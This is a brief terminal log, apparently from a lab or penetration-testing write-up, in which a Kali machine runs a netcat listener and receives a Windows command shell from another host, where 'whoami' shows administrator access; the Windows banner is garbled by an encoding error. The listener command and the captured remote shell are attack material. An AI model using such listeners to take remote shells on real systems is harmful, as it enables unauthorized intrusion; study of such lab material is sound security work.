 root@kali:~# nc -lvp 5555
listening on [any] 5555 ...
connect to [192.168.1.7] from 192.168.1.4 [192.168.1.4] 49352
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation������������Ȩ����
C:\Users\administrator\Desktop\Lcx>whoami
whoami
hacker\administrator
C:\Users\administrator\Desktop\Lcx>